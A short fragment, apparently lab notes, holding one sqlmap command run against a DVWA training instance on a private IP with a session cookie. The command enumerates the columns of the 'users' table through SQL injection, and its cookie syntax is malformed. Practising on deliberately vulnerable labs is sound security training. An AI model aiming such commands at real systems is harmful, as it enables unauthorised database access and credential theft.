 31 de octubre de 2023, 12:00
sqlmap -u "http://10.33.24.191/DVWA/vulnerabilities/sqli/?
id=1&Submit=Submit" Cookie: "security=low; Cookie:
PHPSESSID=06rn0217ijm493lj8o6a29qh9c" -D dvwa -T users --
columns